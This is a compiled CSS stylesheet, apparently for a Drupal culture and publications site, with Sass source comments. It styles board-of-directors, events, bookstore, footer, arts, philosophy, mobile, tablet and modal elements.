.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
  /* line 71, ../sass/layouts/_mob.scss */
  .footer-wrap h2 {
    text-align: center;
  }

  /* line 78, ../sass/layouts/_mob.scss */
  .footertop-wrap .footer-top .region-copyright p, .footertop-wrap .footer-top .region-backtotop p {
    text-align: center !important;
  }

  /* line 84, ../sass/layouts/_mob.scss */
  .not-front.custom-class .container-fluid .col-sm-12 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 89, ../sass/layouts/_mob.scss */
  .node-type-article .field-type-text-with-summary, .node-type-article ._field-name-field-article-tags, .node-type-article _#disqus_thread, .node-type-article #block-quicktabs-about-author, .node-type-article #block-views-related-posts-block-2, .node-type-article #block-views-related-posts-block-1 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  /* line 94, ../sass/layouts/_mob.scss */
  .not-front article.node-contributor-details img {
    width: 100% !important;
  }

  /* line 98, ../sass/layouts/_mob.scss */
  .region-mainmenu {
    display: none;
  }

  /* line 103, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    text-align: center;
    width: 30%;
  }

  /* line 110, ../sass/layouts/_mob.scss */
  .Banner-wrapper .region-banner .views-field-title, .Banner-wrapper .region-banner .views-field-field-category, .Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field views-field-count {
    display: none;
  }

  /* line 115, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 32px;
    padding-top: 8%;
  }

  /* line 121, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .cat, .Banner-wrapper .views-field.views-field-nothing .footer-part .created {
    display: none;
  }
  /* line 124, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article {
    width: 100%;
  }
  /* line 126, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .footer-part .author-article a {
    font-size: 8px;
    padding: 1px 8px;
  }

  /* line 133, ../sass/layouts/_mob.scss */
  .mobile-menu {
    display: block !important;
  }

  /* line 136, ../sass/layouts/_mob.scss */
  #block-superfish-1 {
    display: none;
  }

  /* line 139, ../sass/layouts/_mob.scss */
  .region-navigation {
    width: 100% !important;
  }

  /* line 143, ../sass/layouts/_mob.scss */
  #header-branding img {
    width: 70% !important;
  }

  /* line 147, ../sass/layouts/_mob.scss */
  .front .histories-wrap .region-history .views-row {
    height: 290px !important;
  }

  /* line 151, ../sass/layouts/_mob.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 155, ../sass/layouts/_mob.scss */
  .region-culture .view-culture .views-row .views-field-title {
    width: 100%;
  }

  /* line 159, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 {
    margin-top: 29px;
  }

  /* line 163, ../sass/layouts/_mob.scss */
  .not-front .view-philosophy .view-content .views-row {
    width: 100% !important;
    height: auto !important;
  }

  /* line 168, ../sass/layouts/_mob.scss */
  .literature-wrap .region-literature2 .views-row {
    height: 253px;
  }

  /* line 173, ../sass/layouts/_mob.scss */
  .main-menu-warp .row .col-xs-12 {
    width: 50%;
  }

  /* line 177, ../sass/layouts/_mob.scss */
  .main-menu-warp {
    padding: 3px;
  }

  /* line 180, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p {
    margin: 1px;
  }

  /* line 183, ../sass/layouts/_mob.scss */
  .navbar-default .navbar-collapse {
    background: #ffffff;
  }

  /* line 188, ../sass/layouts/_mob.scss */
  .main-content .field-name-body .wp-caption img, .main-content .field-name-body img {
    width: 100% !important;
  }

  /* line 192, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 20px;
  }

  /* line 195, ../sass/layouts/_mob.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    padding-left: 1px !important;
    padding-right: 1px !important;
  }

  /* line 202, ../sass/layouts/_mob.scss */
  .not-front .node-about .media {
    width: 100% !important;
  }

  /* line 207, ../sass/layouts/_mob.scss */
  .a2a_kit a {
    width: 40px !important;
  }

  /* line 210, ../sass/layouts/_mob.scss */
  .passdiv {
    margin-top: 0px  !important;
  }

  /* line 213, ../sass/layouts/_mob.scss */
  .not-front #block-views-next-prev-block-2 {
    width: 100% !important;
    margin-left: 1px !important;
  }

  /* line 219, ../sass/layouts/_mob.scss */
  .region-advertisement #block-block-12 h3 {
    font-size: 14px !important;
  }

  /* line 225, ../sass/layouts/_mob.scss */
  .view-clone-of-taxonomy-term .views-row {
    width: 100% !important;
  }

  /* line 229, ../sass/layouts/_mob.scss */
  #back-top {
    bottom: -9px !important;
    left: 0 !important;
  }

  /* line 236, ../sass/layouts/_mob.scss */
  #back-top a {
    width: 100% !important;
  }

  /* line 240, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 {
    padding-left: 0px !important;
  }
  /* line 242, ../sass/layouts/_mob.scss */
  #block-views-next-prev-block-1 a {
    font-size: 8px !important;
  }

  /* line 251, ../sass/layouts/_mob.scss */
  .footertop-wrap {
    text-align: center;
  }

  /* line 255, ../sass/layouts/_mob.scss */
  .footer {
    padding-top: 0px !important;
    margin-top: 0px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  /* line 2, ../sass/layouts/_tab.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 750px;
  }

  /* line 6, ../sass/layouts/_tab.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 10, ../sass/layouts/_tab.scss */
  .region-navigation {
    width: 100%;
  }
  /* line 12, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 19px;
    padding: 0 11px !important;
  }

  /* line 17, ../sass/layouts/_tab.scss */
  .main-menu-warp {
    display: none !important;
  }

  /* line 22, ../sass/layouts/_tab.scss */
  .culture-wrap .container {
    width: 100% !important;
  }

  /* line 26, ../sass/layouts/_tab.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 30, ../sass/layouts/_tab.scss */
  .region-navigation .block-superfish ul.menu li a {
    font-size: 14px !important;
  }

  /* line 34, ../sass/layouts/_tab.scss */
  .Banner-wrapper .views-field.views-field-nothing .title {
    font-size: 29px;
    padding-top: 10%;
  }

  /* line 39, ../sass/layouts/_tab.scss */
  .container {
    width: 100% !important;
  }
}
.modal-body a {
    padding: 6px 20px;
    border-radius: 25px;
    border: 1px solid #333;
}
.modal-body a:hover {
border: 1px solid #505050;
}
.modal-dialog {
    width: 500px;
}
.modal-header .close {
    margin-top: -28px;
    color: #333;
    opacity: 1;
}
.modal-body img {
    width: 92% !important;
    height: auto !important;
}
.modal-header .close {
    font-size: 30px;
}
.modal-title {
   font-size: 20px;
}
.modal-content {
text-align: center;
}
.modal {
    overflow-x: hidden;
    overflow-y: auto;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
.modal-dialog {
    width: 95% !important;
}
}
.pbtn {
padding: 15px;
}
.pbtn a {
background: #000;
  color: #fff;
  font-weight: bold;
  margin: 10px;
  font-size: 20px;
}
.modal-body .pbtn a:hover {
border: 2px solid #000 !important;
background: #b2b2b2;
color: #000;
}
.node-article div.field-name-body .field-item table td p:first-child::first-letter {
color: #505050;
  float: none !important;
  font-size: 20px !important;
  line-height: 1.42057 !important;
  padding-top: 0px !important;
  padding-right: 0px !important;
  padding-left: 0px !important;
}

